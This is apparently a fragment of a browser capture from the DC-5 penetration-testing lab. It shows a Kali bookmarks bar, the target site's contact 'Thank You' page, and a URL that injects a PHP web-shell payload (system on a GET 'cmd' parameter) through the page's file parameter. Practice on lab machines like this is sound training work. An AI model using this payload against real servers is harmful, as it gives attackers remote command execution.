 Contact
192.168.32.162/thankyou.php?file=<?php system($_GET['cmd']) ?>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.